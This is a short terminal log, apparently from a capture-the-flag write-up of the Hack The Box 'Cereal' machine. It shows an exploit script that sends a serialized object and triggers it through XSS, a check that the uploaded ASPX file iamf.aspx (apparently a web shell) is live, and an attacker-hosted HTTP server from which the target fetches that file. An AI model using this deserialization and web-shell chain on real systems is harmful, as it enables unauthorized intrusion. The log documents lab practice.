 → root@kali «exploits» «10.10.14.34»
$ python3 cerealization.py
[+] Serialized object sent
[+] Triggering request at https://cereal.htb/requests/10 with XSS
{"message":"Great cereal request!","id":11}
→ root@kali «exploits» «10.10.14.34»
$
→ root@kali «exploits» «10.10.14.34»
$ curl -sI -k http://source.cereal.htb/uploads/iamf.aspx
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1049
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: Sugar
Date: Wed, 09 Jun 2021 05:55:46 GMT
→ root@kali «exploits» «10.10.14.34»
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.217 - - [09/Jun/2021 01:52:42] "GET /iamf.aspx HTTP/1.1" 2
00 -